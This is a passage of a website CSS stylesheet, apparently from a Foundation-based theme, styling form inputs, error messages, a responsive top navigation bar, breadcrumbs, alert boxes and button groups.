}input[type="text"]:focus,input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus,input[type="color"]:focus,textarea:focus{box-shadow: 0 0 5px #999999;border-color: #999999; }input[type="text"]:focus,input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus,input[type="color"]:focus,textarea:focus{background: #fafafa;border-color: #999999;outline: none; }input[type="text"]:disabled,input[type="password"]:disabled,input[type="date"]:disabled,input[type="datetime"]:disabled,input[type="datetime-local"]:disabled,input[type="month"]:disabled,input[type="week"]:disabled,input[type="email"]:disabled,input[type="number"]:disabled,input[type="search"]:disabled,input[type="tel"]:disabled,input[type="time"]:disabled,input[type="url"]:disabled,input[type="color"]:disabled,textarea:disabled{background-color: #dddddd;cursor: default; }input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"],input[type="password"][disabled],input[type="password"][readonly], fieldset[disabled]input[type="password"],input[type="date"][disabled],input[type="date"][readonly], fieldset[disabled]input[type="date"],input[type="datetime"][disabled],input[type="datetime"][readonly], fieldset[disabled]input[type="datetime"],input[type="datetime-local"][disabled],input[type="datetime-local"][readonly], fieldset[disabled]input[type="datetime-local"],input[type="month"][disabled],input[type="month"][readonly], fieldset[disabled]input[type="month"],input[type="week"][disabled],input[type="week"][readonly], fieldset[disabled]input[type="week"],input[type="email"][disabled],input[type="email"][readonly], fieldset[disabled]input[type="email"],input[type="number"][disabled],input[type="number"][readonly], fieldset[disabled]input[type="number"],input[type="search"][disabled],input[type="search"][readonly], fieldset[disabled]input[type="search"],input[type="tel"][disabled],input[type="tel"][readonly], fieldset[disabled]input[type="tel"],input[type="time"][disabled],input[type="time"][readonly], fieldset[disabled]input[type="time"],input[type="url"][disabled],input[type="url"][readonly], fieldset[disabled]input[type="url"],input[type="color"][disabled],input[type="color"][readonly], fieldset[disabled]input[type="color"],textarea[disabled],textarea[readonly], fieldset[disabled]textarea{background-color: #dddddd;cursor: default; }input[type="text"].radius,input[type="password"].radius,input[type="date"].radius,input[type="datetime"].radius,input[type="datetime-local"].radius,input[type="month"].radius,input[type="week"].radius,input[type="email"].radius,input[type="number"].radius,input[type="search"].radius,input[type="tel"].radius,input[type="time"].radius,input[type="url"].radius,input[type="color"].radius,textarea.radius{border-radius: 3px; }form .row .prefix-radius.row.collapse input,form .row .prefix-radius.row.collapse textarea,form .row .prefix-radius.row.collapse select{border-radius: 0;-webkit-border-bottom-right-radius: 3px;-webkit-border-top-right-radius: 3px;border-bottom-right-radius: 3px;border-top-right-radius: 3px; }form .row .prefix-radius.row.collapse .prefix{border-radius: 0;-webkit-border-bottom-left-radius: 3px;-webkit-border-top-left-radius: 3px;border-bottom-left-radius: 3px;border-top-left-radius: 3px; }form .row .postfix-radius.row.collapse input,form .row .postfix-radius.row.collapse textarea,form .row .postfix-radius.row.collapse select{border-radius: 0;-webkit-border-bottom-left-radius: 3px;-webkit-border-top-left-radius: 3px;border-bottom-left-radius: 3px;border-top-left-radius: 3px; }form .row .postfix-radius.row.collapse .postfix{border-radius: 0;-webkit-border-bottom-right-radius: 3px;-webkit-border-top-right-radius: 3px;border-bottom-right-radius: 3px;border-top-right-radius: 3px; }form .row .prefix-round.row.collapse input,form .row .prefix-round.row.collapse textarea,form .row .prefix-round.row.collapse select{border-radius: 0;-webkit-border-bottom-right-radius: 1000px;-webkit-border-top-right-radius: 1000px;border-bottom-right-radius: 1000px;border-top-right-radius: 1000px; }form .row .prefix-round.row.collapse .prefix{border-radius: 0;-webkit-border-bottom-left-radius: 1000px;-webkit-border-top-left-radius: 1000px;border-bottom-left-radius: 1000px;border-top-left-radius: 1000px; }form .row .postfix-round.row.collapse input,form .row .postfix-round.row.collapse textarea,form .row .postfix-round.row.collapse select{border-radius: 0;-webkit-border-bottom-left-radius: 1000px;-webkit-border-top-left-radius: 1000px;border-bottom-left-radius: 1000px;border-top-left-radius: 1000px; }form .row .postfix-round.row.collapse .postfix{border-radius: 0;-webkit-border-bottom-right-radius: 1000px;-webkit-border-top-right-radius: 1000px;border-bottom-right-radius: 1000px;border-top-right-radius: 1000px; }input[type="submit"]{-webkit-appearance: none;-webkit-border-radius: 0px; }/* Respect enforced amount of rows for textarea */textarea[rows]{height: auto; }/* Add height value for select elements to match text input height */select{-webkit-appearance: none !important;-webkit-border-radius: 0px;background-color: #fafafa;background-image: url(data:image/svg xml;base64,[base64] PHBvbHlnb24gcG9pbnRzPSI1Ljk5MiwwIDIuOTkyLDMgLTAuMDA4LDAgIi8 PC9zdmc );background-position: 100% center;background-repeat: no-repeat;border: 1px solid #cccccc;padding: 0.5rem;font-size: 0.875rem;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;color: rgba(0, 0, 0, 0.75);line-height: normal;border-radius: 0;height: 2.3125rem; }select.radius{border-radius: 3px; }select:hover{background-color: #f3f3f3;border-color: #999999; }select:disabled{background-color: #dddddd;cursor: default; }/* Adjust margin for form elements below */input[type="file"],input[type="checkbox"],input[type="radio"],select{margin: 0 0 1rem 0; }input[type="checkbox"] label,input[type="radio"] label{display: inline-block;margin-left: 0.5rem;margin-right: 1rem;margin-bottom: 0;vertical-align: baseline; }/* Normalize file input width */input[type="file"]{width: 100%; }/* HTML5 Number spinners settings *//* We add basic fieldset styling */fieldset{border: 1px solid #dddddd;padding: 1.25rem;margin: 1.125rem 0; }fieldset legend{font-weight: bold;background: white;padding: 0 0.1875rem;margin: 0;margin-left: -0.1875rem; }/* Error Handling */[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error{display: block;padding: 0.375rem 0.5625rem 0.5625rem;margin-top: -1px;margin-bottom: 1rem;font-size: 0.75rem;font-weight: normal;font-style: italic;background: #f04124;color: white; }[data-abide] span.error, [data-abide] small.error{display: none; }aside form .error{color: red;font-size: 14px;line-height: 14px;margin-bottom: 9px;}.form-field.error{color: red;}span.error, small.error{display: block;padding: 0.375rem 0.5625rem 0.5625rem;margin-top: -1px;margin-bottom: 1rem;font-size: 0.75rem;font-weight: normal;font-style: italic;background: #f04124;color: white; }.error input,.error textarea,.error select{margin-bottom: 0; }.error input[type="checkbox"],.error input[type="radio"]{margin-bottom: 1rem; }.error label,.error label.error{color: #f04124; }.error small.error{display: block;padding: 0.375rem 0.5625rem 0.5625rem;margin-top: -1px;margin-bottom: 1rem;font-size: 0.75rem;font-weight: normal;font-style: italic;background: #f04124;color: white; }.error > label > small{color: #676767;background: transparent;padding: 0;text-transform: capitalize;font-style: normal;font-size: 60%;margin: 0;display: inline; }.error span.error-message{display: block; }input.error,textarea.error,select.error{margin-bottom: 0; }label.error{color: #f04124; }meta.foundation-mq-topbar{font-family: "/only screen and (min-width:40.063em)/";width: 40.063em; }/* Wrapped around .top-bar to contain to grid width */.contain-to-grid{width: 100%;}.contain-to-grid .top-bar{margin-bottom: 0; }.fixed{width: 100%;left: 0;position: fixed;top: 0;z-index: 99; }.fixed.expanded:not(.top-bar){overflow-y: auto;height: auto;width: 100%;max-height: 100%; }.fixed.expanded:not(.top-bar) .title-area{position: fixed;width: 100%;z-index: 99; }.fixed.expanded:not(.top-bar) .top-bar-section{z-index: 98;margin-top: 45px; }.top-bar{overflow: hidden;height: 38px;line-height: 38px;position: relative;margin-bottom: 0; }.top-bar ul{margin-bottom: 0;list-style: none; }.top-bar .row{max-width: none; }.top-bar form,.top-bar input{margin-bottom: 0; }.top-bar input{height: 1.8rem;padding-top: .35rem;padding-bottom: .35rem;font-size: 0.75rem; }.top-bar .button, .top-bar button{padding-top: 0.4125rem;padding-bottom: 0.4125rem;margin-bottom: 0;font-size: 0.75rem; }@media only screen and (max-width: 40em){.top-bar .button, .top-bar button{position: relative;top: -1px; } }.top-bar .title-area{position: relative;margin: 0; }.top-bar .name{height: 45px;margin: 0;font-size: 16px; }.top-bar .name h1{line-height: 45px;font-size: 1.0625rem;margin: 0; }.top-bar .name h1 a{font-weight: normal;color: white;width: 75%;display: block;padding: 0 15px; }.top-bar .toggle-topbar{position: absolute;right: 0;top: 0; }.top-bar .toggle-topbar a{color: white;text-transform: uppercase;font-size: 0.8125rem;font-weight: bold;position: relative;display: block;padding: 0 15px;height: 45px;line-height: 45px; }.top-bar .toggle-topbar.menu-icon{top: 50%;margin-top: -16px; }.top-bar .toggle-topbar.menu-icon a{height: 34px;line-height: 33px;padding: 0 40px 0 15px;color: white;position: relative; }.top-bar .toggle-topbar.menu-icon a span::after{content: "";position: absolute;display: block;height: 0;top: 50%;margin-top: -8px;right: 15px;box-shadow: 0 0px 0 1px white, 0 7px 0 1px white, 0 14px 0 1px white;width: 16px; }.top-bar .toggle-topbar.menu-icon a span:hover:after{box-shadow: 0 0px 0 1px white, 0 7px 0 1px white, 0 14px 0 1px white; }.top-bar.expanded{height: auto;background: transparent; }.top-bar.expanded .title-area{}.top-bar.expanded .toggle-topbar a{color: #888888; }.top-bar.expanded .toggle-topbar a::after{box-shadow: 0 10px 0 1px #888888, 0 16px 0 1px #888888, 0 22px 0 1px #888888; }.top-bar-section{left: 0;position: relative;width: auto;transition: left 300ms ease-out;display:none;}.top-bar-section ul{padding: 0;width: 100%;height: auto;display: block;font-size: 16px;margin: 0; }.top-bar-section .divider,.top-bar-section [role="separator"]{border-top: solid 1px #1a1a1a;clear: both;height: 1px;width: 100%; }.top-bar-section ul li{}.top-bar-section ul li > a{display: block;width: 100%;color: white;padding: 12px 0 12px 0;padding-left: 15px;font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size: 0.8125rem;font-weight: normal;text-transform: none; }.top-bar-section ul li > a.button{font-size: 0.8125rem;padding-right: 15px;padding-left: 15px;background-color: #008cba;border-color: #007095;color: white; }.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus{background-color: #007095; }.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus{color: white; }.top-bar-section ul li > a.button.secondary{background-color: #e7e7e7;border-color: #b9b9b9;color: #333333; }.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus{background-color: #b9b9b9; }.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus{color: #333333; }.top-bar-section ul li > a.button.success{background-color: #43ac6a;border-color: #368a55;color: white; }.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus{background-color: #368a55; }.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus{color: white; }.top-bar-section ul li > a.button.alert{background-color: #f04124;border-color: #cf2a0e;color: white; }.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus{background-color: #cf2a0e; }.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus{color: white; }.top-bar-section ul li > button{font-size: 0.8125rem;padding-right: 15px;padding-left: 15px;background-color: #008cba;border-color: #007095;color: white; }.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus{background-color: #007095; }.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus{color: white; }.top-bar-section ul li > button.secondary{background-color: #e7e7e7;border-color: #b9b9b9;color: #333333; }.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus{background-color: #b9b9b9; }.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus{color: #333333; }.top-bar-section ul li > button.success{background-color: #43ac6a;border-color: #368a55;color: white; }.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus{background-color: #368a55; }.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus{color: white; }.top-bar-section ul li > button.alert{background-color: #f04124;border-color: #cf2a0e;color: white; }.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus{background-color: #cf2a0e; }.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus{color: white; }.top-bar-section ul li:hover:not(.has-form) > a{background-color: #555555;background: #272727;color: white; }.top-bar-section ul li.active > a{background: #008cba;color: white; }.top-bar-section ul li.active > a:hover{background: #0078a0;color: white; }.top-bar-section .has-form{padding: 15px; }.top-bar-section .has-dropdown{position: relative; }.top-bar-section .has-dropdown > a:after{content: "";display: block;width: 0;height: 0;border: inset 5px;border-color: transparent transparent transparent rgba(255, 255, 255, 0.8);border-left-style: solid;margin-right: 15px;margin-top: -4.5px;position: absolute;top: 50%;right: 0; }.top-bar-section .has-dropdown.moved{position: static; }.top-bar-section .has-dropdown.moved > .dropdown{display: block;position: static !important;height: auto;width: auto;overflow: visible;clip: auto;position: absolute !important;width: 100%; }.top-bar-section .has-dropdown.moved > a:after{display: none; }.top-bar-section .dropdown{padding: 0;position: absolute;left: 100%;top: 0;z-index: 99;display: block;position: absolute !important;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px); }.top-bar-section .dropdown li{width: 100%;height: auto; }.top-bar-section .dropdown li a{font-weight: normal;padding: 8px 15px; }.top-bar-section .dropdown li a.parent-link{font-weight: normal; }.top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link{margin-bottom: 0;margin-top: 0;font-size: 1.125rem; }.top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a{color: white;display: block; }.top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover{background: none; }.top-bar-section .dropdown li.has-form{padding: 8px 15px; }.top-bar-section .dropdown li .button, .top-bar-section .dropdown li button{top: auto; }.top-bar-section .dropdown label{padding: 8px 15px 2px;margin-bottom: 0;text-transform: uppercase;color: #777777;font-weight: bold;font-size: 0.625rem; }.js-generated{display: block; }@media only screen and (min-width: 40.063em){.top-bar{overflow: visible; }.top-bar:before, .top-bar:after{content: " ";display: table;clear:both;}.top-bar:after{clear: both; }.top-bar .toggle-topbar{display: none; }.top-bar .title-area{float: left; }.top-bar .name h1 a{width: auto; }.top-bar input,.top-bar .button,.top-bar button{font-size: 0.875rem;position: relative;top: 7px; }.top-bar.expanded{ }.contain-to-grid .top-bar{max-width: 62.5rem;margin: 0 auto;margin-bottom: 0; }.top-bar-section{transition: none 0 0;left: 0 !important; }.top-bar-section ul{width: auto;height: auto !important;display: inline; }.top-bar-section ul li{float: left; }.top-bar-section ul li .js-generated{display: none; }.top-bar-section li.hover > a:not(.button){background-color: #555555;background: #272727;color: white; }.top-bar-section li:not(.has-form) a:not(.button){padding: 0 15px;line-height: 39px; }.top-bar-section li:not(.has-form) a:not(.button):hover{}.top-bar-section li.active:not(.has-form) a:not(.button){padding: 0 15px;line-height: 45px;color: white;background: #008cba; }.top-bar-section li.active:not(.has-form) a:not(.button):hover{background: #0078a0;color: white; }.top-bar-section .has-dropdown > a{padding-right: 35px !important; }.top-bar-section .has-dropdown > a:after{content: "";display: block;width: 0;height: 0;border: inset 5px;border-color: rgba(255, 255, 255, 0.8) transparent transparent transparent;border-top-style: solid;margin-top: -2.5px;top: 22.5px; }.top-bar-section .has-dropdown.moved{position: relative; }.top-bar-section .has-dropdown.moved > .dropdown{display: block;position: absolute !important;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px); }.top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown{display: block;position: static !important;height: auto;width: auto;overflow: visible;clip: auto;position: absolute !important; }.top-bar-section .has-dropdown > a:focus .dropdown{display: block;position: static !important;height: auto;width: auto;overflow: visible;clip: auto;position: absolute !important; }.top-bar-section .has-dropdown .dropdown li.has-dropdown > a:after{border: none;content: "\00bb";top: 1rem;margin-top: -1px;right: 5px;line-height: 1.2; }.top-bar-section .dropdown{left: 0;top: auto;background: red;min-width: 100%; }.top-bar-section .dropdown li a{color: white;line-height: 45px;white-space: nowrap;padding: 12px 15px;}.top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button){color: white;}.top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button){color: white;background-color: #555555;background: #272727; }.top-bar-section .dropdown li label{white-space: nowrap;}.top-bar-section .dropdown li .dropdown{left: 100%;top: 0; }.top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"]{border-bottom: none;border-top: none;border-right: solid 1px #4e4e4e;clear: none;height: 45px;width: 0; }.top-bar-section .has-form{padding: 0 15px;height: 45px; }.top-bar-section .right li .dropdown{left: auto;right: 0; }.top-bar-section .right li .dropdown li .dropdown{right: 100%; }.top-bar-section .left li .dropdown{right: auto;left: 0; }.top-bar-section .left li .dropdown li .dropdown{left: 100%; }.no-js .top-bar-section ul li:hover > a{background-color: #555555;background: #272727;color: white; }.no-js .top-bar-section ul li:active > a{background: #008cba;color: white; }.no-js .top-bar-section .has-dropdown:hover > .dropdown{display: block;position: static !important;height: auto;width: auto;overflow: visible;clip: auto;position: absolute !important; }.no-js .top-bar-section .has-dropdown > a:focus .dropdown{display: block;position: static !important;height: auto;width: auto;overflow: visible;clip: auto;position: absolute !important; } }.breadcrumbs{display: block;padding: 0.5625rem 0.875rem 0.5625rem;overflow: hidden;margin-left: 0;list-style: none;border-style: solid;border-width: 1px;background-color: #f4f4f4;border-color: gainsboro;border-radius: 3px; }.breadcrumbs > *{margin: 0;float: left;font-size: 0.6875rem;line-height: 0.6875rem;text-transform: uppercase;color: #008cba; }.breadcrumbs > *:hover a, .breadcrumbs > *:focus a{text-decoration: underline; }.breadcrumbs > * a{color: #008cba; }.breadcrumbs > *.current{cursor: default;color: #333333; }.breadcrumbs > *.current a{cursor: default;color: #333333; }.breadcrumbs > *.current:hover, .breadcrumbs > *.current:hover a, .breadcrumbs > *.current:focus, .breadcrumbs > *.current:focus a{text-decoration: none; }.breadcrumbs > *.unavailable{color: #999999; }.breadcrumbs > *.unavailable a{color: #999999; }.breadcrumbs > *.unavailable:hover, .breadcrumbs > *.unavailable:hover a, .breadcrumbs > *.unavailable:focus,.breadcrumbs > *.unavailable a:focus{text-decoration: none;color: #999999;cursor: default; }.breadcrumbs > *:before{content: "/";color: #aaaaaa;margin: 0 0.75rem;position: relative;top: 1px; }.breadcrumbs > *:first-child:before{content: " ";margin: 0; }/* Accessibility - hides the forward slash */[aria-label="breadcrumbs"] [aria-hidden="true"]:after{content: "/"; }.alert-box{border-style: solid;border-width: 1px;display: block;font-weight: normal;margin-bottom: 1.25rem;position: relative;padding: 0.875rem 1.5rem 0.875rem 0.875rem;font-size: 0.8125rem;transition: opacity 300ms ease-out;background-color: #008cba;border-color: #0078a0;color: white; }.alert-box .close{font-size: 1.375rem;padding: 9px 6px 4px;line-height: 0;position: absolute;top: 50%;margin-top: -0.6875rem;right: 0.25rem;color: #333333;opacity: 0.3; }.alert-box .close:hover, .alert-box .close:focus{opacity: 0.5; }.alert-box.radius{border-radius: 3px; }.alert-box.round{border-radius: 1000px; }.alert-box.success{background-color: #43ac6a;border-color: #3a945b;color: white; }.alert-box.alert{background-color: #f04124;border-color: #de2d0f;color: white; }.alert-box.secondary{background-color: #e7e7e7;border-color: #c7c7c7;color: #4f4f4f; }.alert-box.warning{background-color: #f08a24;border-color: #de770f;color: white; }.alert-box.info{background-color: #a0d3e8;border-color: #74bfdd;color: #4f4f4f; }.alert-box.alert-close{opacity: 0; }.inline-list{margin: 0 auto 1.0625rem auto;margin-left: -1.375rem;margin-right: 0;padding: 0;list-style: none;overflow: hidden; }.inline-list > li{list-style: none;float: left;margin-left: 1.375rem;display: block; }.inline-list > li > *{display: block; }.button-group{list-style: none;margin: 0;left: 0; }.button-group:before, .button-group:after{content: " ";display: table; }.button-group:after{clear: both; }.button-group > li{margin: 0 -2px;float: left;display: inline-block; }.button-group > li > button, .button-group > li .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group > li:first-child button, .button-group > li:first-child .button{border-left: 0; }.button-group.stack > li{margin: 0 -2px;float: left;display: inline-block;display: block;margin: 0;float: none; }.button-group.stack > li > button, .button-group.stack > li .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button{border-left: 0; }.button-group.stack > li > button, .button-group.stack > li .button{border-top: 1px solid;border-color: rgba(255, 255, 255, 0.5);border-left-width: 0px;margin: 0;display: block; }.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button{border-top: 0; }.button-group.stack-for-small > li{margin: 0 -2px;float: left;display: inline-block; }.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button{border-left: 0; }@media only screen and (max-width: 40em){.button-group.stack-for-small > li{margin: 0 -2px;float: left;display: inline-block;display: block;margin: 0; }.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button{border-left: 0; }.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button{border-top: 1px solid;border-color: rgba(255, 255, 255, 0.5);border-left-width: 0px;margin: 0;display: block; }.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button{border-top: 0; } }.button-group.radius > *{margin: 0 -2px;float: left;display: inline-block; }.button-group.radius > * > button, .button-group.radius > * .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.radius > *:first-child button, .button-group.radius > *:first-child .button{border-left: 0; }.button-group.radius > *, .button-group.radius > * > a, .button-group.radius > * > button, .button-group.radius > * > .button{border-radius: 0; }.button-group.radius > *:first-child, .button-group.radius > *:first-child > a, .button-group.radius > *:first-child > button, .button-group.radius > *:first-child > .button{-webkit-border-bottom-left-radius: 3px;-webkit-border-top-left-radius: 3px;border-bottom-left-radius: 3px;border-top-left-radius: 3px; }.button-group.radius > *:last-child, .button-group.radius > *:last-child > a, .button-group.radius > *:last-child > button, .button-group.radius > *:last-child > .button{-webkit-border-bottom-right-radius: 3px;-webkit-border-top-right-radius: 3px;border-bottom-right-radius: 3px;border-top-right-radius: 3px; }.button-group.radius.stack > *{margin: 0 -2px;float: left;display: inline-block;display: block;margin: 0; }.button-group.radius.stack > * > button, .button-group.radius.stack > * .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button{border-left: 0; }.button-group.radius.stack > * > button, .button-group.radius.stack > * .button{border-top: 1px solid;border-color: rgba(255, 255, 255, 0.5);border-left-width: 0px;margin: 0;display: block; }.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button{border-top: 0; }.button-group.radius.stack > *, .button-group.radius.stack > * > a, .button-group.radius.stack > * > button, .button-group.radius.stack > * > .button{border-radius: 0; }.button-group.radius.stack > *:first-child, .button-group.radius.stack > *:first-child > a, .button-group.radius.stack > *:first-child > button, .button-group.radius.stack > *:first-child > .button{-webkit-top-left-radius: 3px;-webkit-top-right-radius: 3px;border-top-left-radius: 3px;border-top-right-radius: 3px; }.button-group.radius.stack > *:last-child, .button-group.radius.stack > *:last-child > a, .button-group.radius.stack > *:last-child > button, .button-group.radius.stack > *:last-child > .button{-webkit-bottom-left-radius: 3px;-webkit-bottom-right-radius: 3px;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px; }@media only screen and (min-width: 40.063em){.button-group.radius.stack-for-small > *{margin: 0 -2px;float: left;display: inline-block; }.button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button{border-left: 0; }.button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button{border-radius: 0; }.button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button{-webkit-border-bottom-left-radius: 3px;-webkit-border-top-left-radius: 3px;border-bottom-left-radius: 3px;border-top-left-radius: 3px; }.button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button{-webkit-border-bottom-right-radius: 3px;-webkit-border-top-right-radius: 3px;border-bottom-right-radius: 3px;border-top-right-radius: 3px; } }@media only screen and (max-width: 40em){.button-group.radius.stack-for-small > *{margin: 0 -2px;float: left;display: inline-block;display: block;margin: 0; }.button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button{border-left: 0; }.button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button{border-top: 1px solid;border-color: rgba(255, 255, 255, 0.5);border-left-width: 0px;margin: 0;display: block; }.button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button{border-top: 0; }.button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button{border-radius: 0; }.button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button{-webkit-top-left-radius: 3px;-webkit-top-right-radius: 3px;border-top-left-radius: 3px;border-top-right-radius: 3px; }.button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button{-webkit-bottom-left-radius: 3px;-webkit-bottom-right-radius: 3px;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px; } }.button-group.round > *{margin: 0 -2px;float: left;display: inline-block; }.button-group.round > * > button, .button-group.round > * .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.round > *:first-child button, .button-group.round > *:first-child .button{border-left: 0; }.button-group.round > *, .button-group.round > * > a, .button-group.round > * > button, .button-group.round > * > .button{border-radius: 0; }.button-group.round > *:first-child, .button-group.round > *:first-child > a, .button-group.round > *:first-child > button, .button-group.round > *:first-child > .button{-webkit-border-bottom-left-radius: 1000px;-webkit-border-top-left-radius: 1000px;border-bottom-left-radius: 1000px;border-top-left-radius: 1000px; }.button-group.round > *:last-child, .button-group.round > *:last-child > a, .button-group.round > *:last-child > button, .button-group.round > *:last-child > .button{-webkit-border-bottom-right-radius: 1000px;-webkit-border-top-right-radius: 1000px;border-bottom-right-radius: 1000px;border-top-right-radius: 1000px; }.button-group.round.stack > *{margin: 0 -2px;float: left;display: inline-block;display: block;margin: 0; }.button-group.round.stack > * > button, .button-group.round.stack > * .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button{border-left: 0; }.button-group.round.stack > * > button, .button-group.round.stack > * .button{border-top: 1px solid;border-color: rgba(255, 255, 255, 0.5);border-left-width: 0px;margin: 0;display: block; }.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button{border-top: 0; }.button-group.round.stack > *, .button-group.round.stack > * > a, .button-group.round.stack > * > button, .button-group.round.stack > * > .button{border-radius: 0; }.button-group.round.stack > *:first-child, .button-group.round.stack > *:first-child > a, .button-group.round.stack > *:first-child > button, .button-group.round.stack > *:first-child > .button{-webkit-top-left-radius: 1rem;-webkit-top-right-radius: 1rem;border-top-left-radius: 1rem;border-top-right-radius: 1rem; }.button-group.round.stack > *:last-child, .button-group.round.stack > *:last-child > a, .button-group.round.stack > *:last-child > button, .button-group.round.stack > *:last-child > .button{-webkit-bottom-left-radius: 1rem;-webkit-bottom-right-radius: 1rem;border-bottom-left-radius: 1rem;border-bottom-right-radius: 1rem; }@media only screen and (min-width: 40.063em){.button-group.round.stack-for-small > *{margin: 0 -2px;float: left;display: inline-block; }.button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button{border-left: 0; }.button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button{border-radius: 0; }.button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button{-webkit-border-bottom-left-radius: 1000px;-webkit-border-top-left-radius: 1000px;border-bottom-left-radius: 1000px;border-top-left-radius: 1000px; }.button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button{-webkit-border-bottom-right-radius: 1000px;-webkit-border-top-right-radius: 1000px;border-bottom-right-radius: 1000px;border-top-right-radius: 1000px; } }@media only screen and (max-width: 40em){.button-group.round.stack-for-small > *{margin: 0 -2px;float: left;display: inline-block;display: block;margin: 0; }.button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button{border-left: 1px solid;border-color: rgba(255, 255, 255, 0.5); }.button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button{border-left: 